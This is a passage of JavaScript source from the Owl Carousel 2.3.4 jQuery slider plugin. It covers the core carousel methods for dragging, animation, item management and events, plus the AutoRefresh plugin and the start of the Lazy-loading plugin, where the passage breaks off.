        settings = $.extend({}, this.options, overwrites[match]);
        if (typeof settings.stagePadding === 'function') {
            settings.stagePadding = settings.stagePadding();
        }
        delete settings.responsive;

        // responsive class
        if (settings.responsiveClass) {
            this.$element.attr('class',
                this.$element.attr('class').replace(new RegExp('(' + this.options.responsiveClass + '-)\\S+\\s', 'g'), '$1' + match)
            );
        }
    }

    this.trigger('change', { property: { name: 'settings', value: settings } });
    this._breakpoint = match;
    this.settings = settings;
    this.invalidate('settings');
    this.trigger('changed', { property: { name: 'settings', value: this.settings } });
};

/**
 * Updates option logic if necessery.
 * @protected
 */
Owl.prototype.optionsLogic = function() {
    if (this.settings.autoWidth) {
        this.settings.stagePadding = false;
        this.settings.merge = false;
    }
};

/**
 * Prepares an item before add.
 * @todo Rename event parameter `content` to `item`.
 * @protected
 * @returns {jQuery|HTMLElement} - The item container.
 */
Owl.prototype.prepare = function(item) {
    var event = this.trigger('prepare', { content: item });

    if (!event.data) {
        event.data = $('<' + this.settings.itemElement + '/>')
            .addClass(this.options.itemClass).append(item)
    }

    this.trigger('prepared', { content: event.data });

    return event.data;
};

/**
 * Updates the view.
 * @public
 */
Owl.prototype.update = function() {
    var i = 0,
        n = this._pipe.length,
        filter = $.proxy(function(p) { return this[p] }, this._invalidated),
        cache = {};

    while (i < n) {
        if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {
            this._pipe[i].run(cache);
        }
        i++;
    }

    this._invalidated = {};

    !this.is('valid') && this.enter('valid');
};

/**
 * Gets the width of the view.
 * @public
 * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
 * @returns {Number} - The width of the view in pixel.
 */
Owl.prototype.width = function(dimension) {
    dimension = dimension || Owl.Width.Default;
    switch (dimension) {
        case Owl.Width.Inner:
        case Owl.Width.Outer:
            return this._width;
        default:
            return this._width - this.settings.stagePadding * 2 + this.settings.margin;
    }
};

/**
 * Refreshes the carousel primarily for adaptive purposes.
 * @public
 */
Owl.prototype.refresh = function() {
    this.enter('refreshing');
    this.trigger('refresh');

    this.setup();

    this.optionsLogic();

    this.$element.addClass(this.options.refreshClass);

    this.update();

    this.$element.removeClass(this.options.refreshClass);

    this.leave('refreshing');
    this.trigger('refreshed');
};

/**
 * Checks window `resize` event.
 * @protected
 */
Owl.prototype.onThrottledResize = function() {
    window.clearTimeout(this.resizeTimer);
    this.resizeTimer = window.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate);
};

/**
 * Checks window `resize` event.
 * @protected
 */
Owl.prototype.onResize = function() {
    if (!this._items.length) {
        return false;
    }

    if (this._width === this.$element.width()) {
        return false;
    }

    if (!this.isVisible()) {
        return false;
    }

    this.enter('resizing');

    if (this.trigger('resize').isDefaultPrevented()) {
        this.leave('resizing');
        return false;
    }

    this.invalidate('width');

    this.refresh();

    this.leave('resizing');
    this.trigger('resized');
};

/**
 * Registers event handlers.
 * @todo Check `msPointerEnabled`
 * @todo #261
 * @protected
 */
Owl.prototype.registerEventHandlers = function() {
    if ($.support.transition) {
        this.$stage.on($.support.transition.end + '.owl.core', $.proxy(this.onTransitionEnd, this));
    }

    if (this.settings.responsive !== false) {
        this.on(window, 'resize', this._handlers.onThrottledResize);
    }

    if (this.settings.mouseDrag) {
        this.$element.addClass(this.options.dragClass);
        this.$stage.on('mousedown.owl.core', $.proxy(this.onDragStart, this));
        this.$stage.on('dragstart.owl.core selectstart.owl.core', function() { return false });
    }

    if (this.settings.touchDrag){
        this.$stage.on('touchstart.owl.core', $.proxy(this.onDragStart, this));
        this.$stage.on('touchcancel.owl.core', $.proxy(this.onDragEnd, this));
    }
};

/**
 * Handles `touchstart` and `mousedown` events.
 * @todo Horizontal swipe threshold as option
 * @todo #261
 * @protected
 * @param {Event} event - The event arguments.
 */
Owl.prototype.onDragStart = function(event) {
    var stage = null;

    if (event.which === 3) {
        return;
    }

    if ($.support.transform) {
        stage = this.$stage.css('transform').replace(/.*\(|\)| /g, '').split(',');
        stage = {
            x: stage[stage.length === 16 ? 12 : 4],
            y: stage[stage.length === 16 ? 13 : 5]
        };
    } else {
        stage = this.$stage.position();
        stage = {
            x: this.settings.rtl ?
                stage.left + this.$stage.width() - this.width() + this.settings.margin :
                stage.left,
            y: stage.top
        };
    }

    if (this.is('animating')) {
        $.support.transform ? this.animate(stage.x) : this.$stage.stop()
        this.invalidate('position');
    }

    this.$element.toggleClass(this.options.grabClass, event.type === 'mousedown');

    this.speed(0);

    this._drag.time = new Date().getTime();
    this._drag.target = $(event.target);
    this._drag.stage.start = stage;
    this._drag.stage.current = stage;
    this._drag.pointer = this.pointer(event);

    $(document).on('mouseup.owl.core touchend.owl.core', $.proxy(this.onDragEnd, this));

    $(document).one('mousemove.owl.core touchmove.owl.core', $.proxy(function(event) {
        var delta = this.difference(this._drag.pointer, this.pointer(event));

        $(document).on('mousemove.owl.core touchmove.owl.core', $.proxy(this.onDragMove, this));

        if (Math.abs(delta.x) < Math.abs(delta.y) && this.is('valid')) {
            return;
        }

        event.preventDefault();

        this.enter('dragging');
        this.trigger('drag');
    }, this));
};

/**
 * Handles the `touchmove` and `mousemove` events.
 * @todo #261
 * @protected
 * @param {Event} event - The event arguments.
 */
Owl.prototype.onDragMove = function(event) {
    var minimum = null,
        maximum = null,
        pull = null,
        delta = this.difference(this._drag.pointer, this.pointer(event)),
        stage = this.difference(this._drag.stage.start, delta);

    if (!this.is('dragging')) {
        return;
    }

    event.preventDefault();

    if (this.settings.loop) {
        minimum = this.coordinates(this.minimum());
        maximum = this.coordinates(this.maximum() + 1) - minimum;
        stage.x = (((stage.x - minimum) % maximum + maximum) % maximum) + minimum;
    } else {
        minimum = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum());
        maximum = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum());
        pull = this.settings.pullDrag ? -1 * delta.x / 5 : 0;
        stage.x = Math.max(Math.min(stage.x, minimum + pull), maximum + pull);
    }

    this._drag.stage.current = stage;

    this.animate(stage.x);
};

/**
 * Handles the `touchend` and `mouseup` events.
 * @todo #261
 * @todo Threshold for click event
 * @protected
 * @param {Event} event - The event arguments.
 */
Owl.prototype.onDragEnd = function(event) {
    var delta = this.difference(this._drag.pointer, this.pointer(event)),
        stage = this._drag.stage.current,
        direction = delta.x > 0 ^ this.settings.rtl ? 'left' : 'right';

    $(document).off('.owl.core');

    this.$element.removeClass(this.options.grabClass);

    if (delta.x !== 0 && this.is('dragging') || !this.is('valid')) {
        this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
        this.current(this.closest(stage.x, delta.x !== 0 ? direction : this._drag.direction));
        this.invalidate('position');
        this.update();

        this._drag.direction = direction;

        if (Math.abs(delta.x) > 3 || new Date().getTime() - this._drag.time > 300) {
            this._drag.target.one('click.owl.core', function() { return false; });
        }
    }

    if (!this.is('dragging')) {
        return;
    }

    this.leave('dragging');
    this.trigger('dragged');
};

/**
 * Gets absolute position of the closest item for a coordinate.
 * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
 * @protected
 * @param {Number} coordinate - The coordinate in pixel.
 * @param {String} direction - The direction to check for the closest item. Ether `left` or `right`.
 * @return {Number} - The absolute position of the closest item.
 */
Owl.prototype.closest = function(coordinate, direction) {
    var position = -1,
        pull = 30,
        width = this.width(),
        coordinates = this.coordinates();

    if (!this.settings.freeDrag) {
        // check closest item
        $.each(coordinates, $.proxy(function(index, value) {
            // on a left pull, check on current index
            if (direction === 'left' && coordinate > value - pull && coordinate < value + pull) {
                position = index;
            // on a right pull, check on previous index
            // to do so, subtract width from value and set position = index + 1
            } else if (direction === 'right' && coordinate > value - width - pull && coordinate < value - width + pull) {
                position = index + 1;
            } else if (this.op(coordinate, '<', value)
                && this.op(coordinate, '>', coordinates[index + 1] !== undefined ? coordinates[index + 1] : value - width)) {
                position = direction === 'left' ? index + 1 : index;
            }
            return position === -1;
        }, this));
    }

    if (!this.settings.loop) {
        // non loop boundries
        if (this.op(coordinate, '>', coordinates[this.minimum()])) {
            position = coordinate = this.minimum();
        } else if (this.op(coordinate, '<', coordinates[this.maximum()])) {
            position = coordinate = this.maximum();
        }
    }

    return position;
};

/**
 * Animates the stage.
 * @todo #270
 * @public
 * @param {Number} coordinate - The coordinate in pixels.
 */
Owl.prototype.animate = function(coordinate) {
    var animate = this.speed() > 0;

    this.is('animating') && this.onTransitionEnd();

    if (animate) {
        this.enter('animating');
        this.trigger('translate');
    }

    if ($.support.transform3d && $.support.transition) {
        this.$stage.css({
            transform: 'translate3d(' + coordinate + 'px,0px,0px)',
            transition: (this.speed() / 1000) + 's' + (
                this.settings.slideTransition ? ' ' + this.settings.slideTransition : ''
            )
        });
    } else if (animate) {
        this.$stage.animate({
            left: coordinate + 'px'
        }, this.speed(), this.settings.fallbackEasing, $.proxy(this.onTransitionEnd, this));
    } else {
        this.$stage.css({
            left: coordinate + 'px'
        });
    }
};

/**
 * Checks whether the carousel is in a specific state or not.
 * @param {String} state - The state to check.
 * @returns {Boolean} - The flag which indicates if the carousel is busy.
 */
Owl.prototype.is = function(state) {
    return this._states.current[state] && this._states.current[state] > 0;
};

/**
 * Sets the absolute position of the current item.
 * @public
 * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
 * @returns {Number} - The absolute position of the current item.
 */
Owl.prototype.current = function(position) {
    if (position === undefined) {
        return this._current;
    }

    if (this._items.length === 0) {
        return undefined;
    }

    position = this.normalize(position);

    if (this._current !== position) {
        var event = this.trigger('change', { property: { name: 'position', value: position } });

        if (event.data !== undefined) {
            position = this.normalize(event.data);
        }

        this._current = position;

        this.invalidate('position');

        this.trigger('changed', { property: { name: 'position', value: this._current } });
    }

    return this._current;
};

/**
 * Invalidates the given part of the update routine.
 * @param {String} [part] - The part to invalidate.
 * @returns {Array.<String>} - The invalidated parts.
 */
Owl.prototype.invalidate = function(part) {
    if ($.type(part) === 'string') {
        this._invalidated[part] = true;
        this.is('valid') && this.leave('valid');
    }
    return $.map(this._invalidated, function(v, i) { return i });
};

/**
 * Resets the absolute position of the current item.
 * @public
 * @param {Number} position - The absolute position of the new item.
 */
Owl.prototype.reset = function(position) {
    position = this.normalize(position);

    if (position === undefined) {
        return;
    }

    this._speed = 0;
    this._current = position;

    this.suppress([ 'translate', 'translated' ]);

    this.animate(this.coordinates(position));

    this.release([ 'translate', 'translated' ]);
};

/**
 * Normalizes an absolute or a relative position of an item.
 * @public
 * @param {Number} position - The absolute or relative position to normalize.
 * @param {Boolean} [relative=false] - Whether the given position is relative or not.
 * @returns {Number} - The normalized position.
 */
Owl.prototype.normalize = function(position, relative) {
    var n = this._items.length,
        m = relative ? 0 : this._clones.length;

    if (!this.isNumeric(position) || n < 1) {
        position = undefined;
    } else if (position < 0 || position >= n + m) {
        position = ((position - m / 2) % n + n) % n + m / 2;
    }

    return position;
};

/**
 * Converts an absolute position of an item into a relative one.
 * @public
 * @param {Number} position - The absolute position to convert.
 * @returns {Number} - The converted position.
 */
Owl.prototype.relative = function(position) {
    position -= this._clones.length / 2;
    return this.normalize(position, true);
};

/**
 * Gets the maximum position for the current item.
 * @public
 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
 * @returns {Number}
 */
Owl.prototype.maximum = function(relative) {
    var settings = this.settings,
        maximum = this._coordinates.length,
        iterator,
        reciprocalItemsWidth,
        elementWidth;

    if (settings.loop) {
        maximum = this._clones.length / 2 + this._items.length - 1;
    } else if (settings.autoWidth || settings.merge) {
        iterator = this._items.length;
        if (iterator) {
            reciprocalItemsWidth = this._items[--iterator].width();
            elementWidth = this.$element.width();
            while (iterator--) {
                reciprocalItemsWidth += this._items[iterator].width() + this.settings.margin;
                if (reciprocalItemsWidth > elementWidth) {
                    break;
                }
            }
        }
        maximum = iterator + 1;
    } else if (settings.center) {
        maximum = this._items.length - 1;
    } else {
        maximum = this._items.length - settings.items;
    }

    if (relative) {
        maximum -= this._clones.length / 2;
    }

    return Math.max(maximum, 0);
};

/**
 * Gets the minimum position for the current item.
 * @public
 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
 * @returns {Number}
 */
Owl.prototype.minimum = function(relative) {
    return relative ? 0 : this._clones.length / 2;
};

/**
 * Gets an item at the specified relative position.
 * @public
 * @param {Number} [position] - The relative position of the item.
 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
 */
Owl.prototype.items = function(position) {
    if (position === undefined) {
        return this._items.slice();
    }

    position = this.normalize(position, true);
    return this._items[position];
};

/**
 * Gets an item at the specified relative position.
 * @public
 * @param {Number} [position] - The relative position of the item.
 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
 */
Owl.prototype.mergers = function(position) {
    if (position === undefined) {
        return this._mergers.slice();
    }

    position = this.normalize(position, true);
    return this._mergers[position];
};

/**
 * Gets the absolute positions of clones for an item.
 * @public
 * @param {Number} [position] - The relative position of the item.
 * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
 */
Owl.prototype.clones = function(position) {
    var odd = this._clones.length / 2,
        even = odd + this._items.length,
        map = function(index) { return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2 };

    if (position === undefined) {
        return $.map(this._clones, function(v, i) { return map(i) });
    }

    return $.map(this._clones, function(v, i) { return v === position ? map(i) : null });
};

/**
 * Sets the current animation speed.
 * @public
 * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
 * @returns {Number} - The current animation speed in milliseconds.
 */
Owl.prototype.speed = function(speed) {
    if (speed !== undefined) {
        this._speed = speed;
    }

    return this._speed;
};

/**
 * Gets the coordinate of an item.
 * @todo The name of this method is missleanding.
 * @public
 * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
 * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
 */
Owl.prototype.coordinates = function(position) {
    var multiplier = 1,
        newPosition = position - 1,
        coordinate;

    if (position === undefined) {
        return $.map(this._coordinates, $.proxy(function(coordinate, index) {
            return this.coordinates(index);
        }, this));
    }

    if (this.settings.center) {
        if (this.settings.rtl) {
            multiplier = -1;
            newPosition = position + 1;
        }

        coordinate = this._coordinates[position];
        coordinate += (this.width() - coordinate + (this._coordinates[newPosition] || 0)) / 2 * multiplier;
    } else {
        coordinate = this._coordinates[newPosition] || 0;
    }

    coordinate = Math.ceil(coordinate);

    return coordinate;
};

/**
 * Calculates the speed for a translation.
 * @protected
 * @param {Number} from - The absolute position of the start item.
 * @param {Number} to - The absolute position of the target item.
 * @param {Number} [factor=undefined] - The time factor in milliseconds.
 * @returns {Number} - The time in milliseconds for the translation.
 */
Owl.prototype.duration = function(from, to, factor) {
    if (factor === 0) {
        return 0;
    }

    return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs((factor || this.settings.smartSpeed));
};

/**
 * Slides to the specified item.
 * @public
 * @param {Number} position - The position of the item.
 * @param {Number} [speed] - The time in milliseconds for the transition.
 */
Owl.prototype.to = function(position, speed) {
    var current = this.current(),
        revert = null,
        distance = position - this.relative(current),
        direction = (distance > 0) - (distance < 0),
        items = this._items.length,
        minimum = this.minimum(),
        maximum = this.maximum();

    if (this.settings.loop) {
        if (!this.settings.rewind && Math.abs(distance) > items / 2) {
            distance += direction * -1 * items;
        }

        position = current + distance;
        revert = ((position - minimum) % items + items) % items + minimum;

        if (revert !== position && revert - distance <= maximum && revert - distance > 0) {
            current = revert - distance;
            position = revert;
            this.reset(current);
        }
    } else if (this.settings.rewind) {
        maximum += 1;
        position = (position % maximum + maximum) % maximum;
    } else {
        position = Math.max(minimum, Math.min(maximum, position));
    }

    this.speed(this.duration(current, position, speed));
    this.current(position);

    if (this.isVisible()) {
        this.update();
    }
};

/**
 * Slides to the next item.
 * @public
 * @param {Number} [speed] - The time in milliseconds for the transition.
 */
Owl.prototype.next = function(speed) {
    speed = speed || false;
    this.to(this.relative(this.current()) + 1, speed);
};

/**
 * Slides to the previous item.
 * @public
 * @param {Number} [speed] - The time in milliseconds for the transition.
 */
Owl.prototype.prev = function(speed) {
    speed = speed || false;
    this.to(this.relative(this.current()) - 1, speed);
};

/**
 * Handles the end of an animation.
 * @protected
 * @param {Event} event - The event arguments.
 */
Owl.prototype.onTransitionEnd = function(event) {

    // if css2 animation then event object is undefined
    if (event !== undefined) {
        event.stopPropagation();

        // Catch only owl-stage transitionEnd event
        if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {
            return false;
        }
    }

    this.leave('animating');
    this.trigger('translated');
};

/**
 * Gets viewport width.
 * @protected
 * @return {Number} - The width in pixel.
 */
Owl.prototype.viewport = function() {
    var width;
    if (this.options.responsiveBaseElement !== window) {
        width = $(this.options.responsiveBaseElement).width();
    } else if (window.innerWidth) {
        width = window.innerWidth;
    } else if (document.documentElement && document.documentElement.clientWidth) {
        width = document.documentElement.clientWidth;
    } else {
        console.warn('Can not detect viewport width.');
    }
    return width;
};

/**
 * Replaces the current content.
 * @public
 * @param {HTMLElement|jQuery|String} content - The new content.
 */
Owl.prototype.replace = function(content) {
    this.$stage.empty();
    this._items = [];

    if (content) {
        content = (content instanceof jQuery) ? content : $(content);
    }

    if (this.settings.nestedItemSelector) {
        content = content.find('.' + this.settings.nestedItemSelector);
    }

    content.filter(function() {
        return this.nodeType === 1;
    }).each($.proxy(function(index, item) {
        item = this.prepare(item);
        this.$stage.append(item);
        this._items.push(item);
        this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
    }, this));

    this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);

    this.invalidate('items');
};

/**
 * Adds an item.
 * @todo Use `item` instead of `content` for the event arguments.
 * @public
 * @param {HTMLElement|jQuery|String} content - The item content to add.
 * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
 */
Owl.prototype.add = function(content, position) {
    var current = this.relative(this._current);

    position = position === undefined ? this._items.length : this.normalize(position, true);
    content = content instanceof jQuery ? content : $(content);

    this.trigger('add', { content: content, position: position });

    content = this.prepare(content);

    if (this._items.length === 0 || position === this._items.length) {
        this._items.length === 0 && this.$stage.append(content);
        this._items.length !== 0 && this._items[position - 1].after(content);
        this._items.push(content);
        this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
    } else {
        this._items[position].before(content);
        this._items.splice(position, 0, content);
        this._mergers.splice(position, 0, content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
    }

    this._items[current] && this.reset(this._items[current].index());

    this.invalidate('items');

    this.trigger('added', { content: content, position: position });
};

/**
 * Removes an item by its position.
 * @todo Use `item` instead of `content` for the event arguments.
 * @public
 * @param {Number} position - The relative position of the item to remove.
 */
Owl.prototype.remove = function(position) {
    position = this.normalize(position, true);

    if (position === undefined) {
        return;
    }

    this.trigger('remove', { content: this._items[position], position: position });

    this._items[position].remove();
    this._items.splice(position, 1);
    this._mergers.splice(position, 1);

    this.invalidate('items');

    this.trigger('removed', { content: null, position: position });
};

/**
 * Preloads images with auto width.
 * @todo Replace by a more generic approach
 * @protected
 */
Owl.prototype.preloadAutoWidthImages = function(images) {
    images.each($.proxy(function(i, element) {
        this.enter('pre-loading');
        element = $(element);
        $(new Image()).one('load', $.proxy(function(e) {
            element.attr('src', e.target.src);
            element.css('opacity', 1);
            this.leave('pre-loading');
            !this.is('pre-loading') && !this.is('initializing') && this.refresh();
        }, this)).attr('src', element.attr('src') || element.attr('data-src') || element.attr('data-src-retina'));
    }, this));
};

/**
 * Destroys the carousel.
 * @public
 */
Owl.prototype.destroy = function() {

    this.$element.off('.owl.core');
    this.$stage.off('.owl.core');
    $(document).off('.owl.core');

    if (this.settings.responsive !== false) {
        window.clearTimeout(this.resizeTimer);
        this.off(window, 'resize', this._handlers.onThrottledResize);
    }

    for (var i in this._plugins) {
        this._plugins[i].destroy();
    }

    this.$stage.children('.cloned').remove();

    this.$stage.unwrap();
    this.$stage.children().contents().unwrap();
    this.$stage.children().unwrap();
    this.$stage.remove();
    this.$element
        .removeClass(this.options.refreshClass)
        .removeClass(this.options.loadingClass)
        .removeClass(this.options.loadedClass)
        .removeClass(this.options.rtlClass)
        .removeClass(this.options.dragClass)
        .removeClass(this.options.grabClass)
        .attr('class', this.$element.attr('class').replace(new RegExp(this.options.responsiveClass + '-\\S+\\s', 'g'), ''))
        .removeData('owl.carousel');
};

/**
 * Operators to calculate right-to-left and left-to-right.
 * @protected
 * @param {Number} [a] - The left side operand.
 * @param {String} [o] - The operator.
 * @param {Number} [b] - The right side operand.
 */
Owl.prototype.op = function(a, o, b) {
    var rtl = this.settings.rtl;
    switch (o) {
        case '<':
            return rtl ? a > b : a < b;
        case '>':
            return rtl ? a < b : a > b;
        case '>=':
            return rtl ? a <= b : a >= b;
        case '<=':
            return rtl ? a >= b : a <= b;
        default:
            break;
    }
};

/**
 * Attaches to an internal event.
 * @protected
 * @param {HTMLElement} element - The event source.
 * @param {String} event - The event name.
 * @param {Function} listener - The event handler to attach.
 * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
 */
Owl.prototype.on = function(element, event, listener, capture) {
    if (element.addEventListener) {
        element.addEventListener(event, listener, capture);
    } else if (element.attachEvent) {
        element.attachEvent('on' + event, listener);
    }
};

/**
 * Detaches from an internal event.
 * @protected
 * @param {HTMLElement} element - The event source.
 * @param {String} event - The event name.
 * @param {Function} listener - The attached event handler to detach.
 * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
 */
Owl.prototype.off = function(element, event, listener, capture) {
    if (element.removeEventListener) {
        element.removeEventListener(event, listener, capture);
    } else if (element.detachEvent) {
        element.detachEvent('on' + event, listener);
    }
};

/**
 * Triggers a public event.
 * @todo Remove `status`, `relatedTarget` should be used instead.
 * @protected
 * @param {String} name - The event name.
 * @param {*} [data=null] - The event data.
 * @param {String} [namespace=carousel] - The event namespace.
 * @param {String} [state] - The state which is associated with the event.
 * @param {Boolean} [enter=false] - Indicates if the call enters the specified state or not.
 * @returns {Event} - The event arguments.
 */
Owl.prototype.trigger = function(name, data, namespace, state, enter) {
    var status = {
        item: { count: this._items.length, index: this.current() }
    }, handler = $.camelCase(
        $.grep([ 'on', name, namespace ], function(v) { return v })
            .join('-').toLowerCase()
    ), event = $.Event(
        [ name, 'owl', namespace || 'carousel' ].join('.').toLowerCase(),
        $.extend({ relatedTarget: this }, status, data)
    );

    if (!this._supress[name]) {
        $.each(this._plugins, function(name, plugin) {
            if (plugin.onTrigger) {
                plugin.onTrigger(event);
            }
        });

        this.register({ type: Owl.Type.Event, name: name });
        this.$element.trigger(event);

        if (this.settings && typeof this.settings[handler] === 'function') {
            this.settings[handler].call(this, event);
        }
    }

    return event;
};

/**
 * Enters a state.
 * @param name - The state name.
 */
Owl.prototype.enter = function(name) {
    $.each([ name ].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
        if (this._states.current[name] === undefined) {
            this._states.current[name] = 0;
        }

        this._states.current[name]++;
    }, this));
};

/**
 * Leaves a state.
 * @param name - The state name.
 */
Owl.prototype.leave = function(name) {
    $.each([ name ].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
        this._states.current[name]--;
    }, this));
};

/**
 * Registers an event or state.
 * @public
 * @param {Object} object - The event or state to register.
 */
Owl.prototype.register = function(object) {
    if (object.type === Owl.Type.Event) {
        if (!$.event.special[object.name]) {
            $.event.special[object.name] = {};
        }

        if (!$.event.special[object.name].owl) {
            var _default = $.event.special[object.name]._default;
            $.event.special[object.name]._default = function(e) {
                if (_default && _default.apply && (!e.namespace || e.namespace.indexOf('owl') === -1)) {
                    return _default.apply(this, arguments);
                }
                return e.namespace && e.namespace.indexOf('owl') > -1;
            };
            $.event.special[object.name].owl = true;
        }
    } else if (object.type === Owl.Type.State) {
        if (!this._states.tags[object.name]) {
            this._states.tags[object.name] = object.tags;
        } else {
            this._states.tags[object.name] = this._states.tags[object.name].concat(object.tags);
        }

        this._states.tags[object.name] = $.grep(this._states.tags[object.name], $.proxy(function(tag, i) {
            return $.inArray(tag, this._states.tags[object.name]) === i;
        }, this));
    }
};

/**
 * Suppresses events.
 * @protected
 * @param {Array.<String>} events - The events to suppress.
 */
Owl.prototype.suppress = function(events) {
    $.each(events, $.proxy(function(index, event) {
        this._supress[event] = true;
    }, this));
};

/**
 * Releases suppressed events.
 * @protected
 * @param {Array.<String>} events - The events to release.
 */
Owl.prototype.release = function(events) {
    $.each(events, $.proxy(function(index, event) {
        delete this._supress[event];
    }, this));
};

/**
 * Gets unified pointer coordinates from event.
 * @todo #261
 * @protected
 * @param {Event} - The `mousedown` or `touchstart` event.
 * @returns {Object} - Contains `x` and `y` coordinates of current pointer position.
 */
Owl.prototype.pointer = function(event) {
    var result = { x: null, y: null };

    event = event.originalEvent || event || window.event;

    event = event.touches && event.touches.length ?
        event.touches[0] : event.changedTouches && event.changedTouches.length ?
            event.changedTouches[0] : event;

    if (event.pageX) {
        result.x = event.pageX;
        result.y = event.pageY;
    } else {
        result.x = event.clientX;
        result.y = event.clientY;
    }

    return result;
};

/**
 * Determines if the input is a Number or something that can be coerced to a Number
 * @protected
 * @param {Number|String|Object|Array|Boolean|RegExp|Function|Symbol} - The input to be tested
 * @returns {Boolean} - An indication if the input is a Number or can be coerced to a Number
 */
Owl.prototype.isNumeric = function(number) {
    return !isNaN(parseFloat(number));
};

/**
 * Gets the difference of two vectors.
 * @todo #261
 * @protected
 * @param {Object} - The first vector.
 * @param {Object} - The second vector.
 * @returns {Object} - The difference.
 */
Owl.prototype.difference = function(first, second) {
    return {
        x: first.x - second.x,
        y: first.y - second.y
    };
};

/**
 * The jQuery Plugin for the Owl Carousel
 * @todo Navigation plugin `next` and `prev`
 * @public
 */
$.fn.owlCarousel = function(option) {
    var args = Array.prototype.slice.call(arguments, 1);

    return this.each(function() {
        var $this = $(this),
            data = $this.data('owl.carousel');

        if (!data) {
            data = new Owl(this, typeof option == 'object' && option);
            $this.data('owl.carousel', data);

            $.each([
                'next', 'prev', 'to', 'destroy', 'refresh', 'replace', 'add', 'remove'
            ], function(i, event) {
                data.register({ type: Owl.Type.Event, name: event });
                data.$element.on(event + '.owl.carousel.core', $.proxy(function(e) {
                    if (e.namespace && e.relatedTarget !== this) {
                        this.suppress([ event ]);
                        data[event].apply(this, [].slice.call(arguments, 1));
                        this.release([ event ]);
                    }
                }, data));
            });
        }

        if (typeof option == 'string' && option.charAt(0) !== '_') {
            data[option].apply(data, args);
        }
    });
};

/**
 * The constructor for the jQuery Plugin
 * @public
 */
$.fn.owlCarousel.Constructor = Owl;

})(window.Zepto || window.jQuery, window, document);

/**
* AutoRefresh Plugin
* @version 2.3.4
* @author Artus Kolanowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the auto refresh plugin.
 * @class The Auto Refresh Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var AutoRefresh = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Refresh interval.
     * @protected
     * @type {number}
     */
    this._interval = null;

    /**
     * Whether the element is currently visible or not.
     * @protected
     * @type {Boolean}
     */
    this._visible = null;

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoRefresh) {
                this.watch();
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, AutoRefresh.Defaults, this._core.options);

    // register event handlers
    this._core.$element.on(this._handlers);
};

/**
 * Default options.
 * @public
 */
AutoRefresh.Defaults = {
    autoRefresh: true,
    autoRefreshInterval: 500
};

/**
 * Watches the element.
 */
AutoRefresh.prototype.watch = function() {
    if (this._interval) {
        return;
    }

    this._visible = this._core.isVisible();
    this._interval = window.setInterval($.proxy(this.refresh, this), this._core.settings.autoRefreshInterval);
};

/**
 * Refreshes the element.
 */
AutoRefresh.prototype.refresh = function() {
    if (this._core.isVisible() === this._visible) {
        return;
    }

    this._visible = !this._visible;

    this._core.$element.toggleClass('owl-hidden', !this._visible);

    this._visible && (this._core.invalidate('width') && this._core.refresh());
};

/**
 * Destroys the plugin.
 */
AutoRefresh.prototype.destroy = function() {
    var handler, property;

    window.clearInterval(this._interval);

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.AutoRefresh = AutoRefresh;

})(window.Zepto || window.jQuery, window, document);

/**
* Lazy Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the lazy plugin.
 * @class The Lazy Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var Lazy = function(carousel) {

    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Already loaded items.
     * @protected
     * @type {Array.<jQuery>}
     */
    this._loaded = [];

    /**
     * Event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel change.owl.carousel resized.owl.carousel': $.proxy(function(e) {
            if (!e.namespace) {
                return;
            }

            if (!this._core.settings || !this._core.settings.lazyLoad) {
                return;
            }

            if ((e.property && e.property.name == 'position') || e.type == 'initialized') {
                var settings = this._core.settings,
                    n = (settings.center && Math.ceil(settings.items / 2) || settings.items),
                    i = ((settings.center && n * -1) || 0),
                    position = (e.property && e.property.value !== undefined ? e.property.value : this._core.current()) + i,
                    clones = this._core.clones().length,
                    load = $.proxy(function(i, v) { this.load(v) }, this);
                //TODO: Need documentation for this new option
                if (settings.lazyLoadEager > 0) {
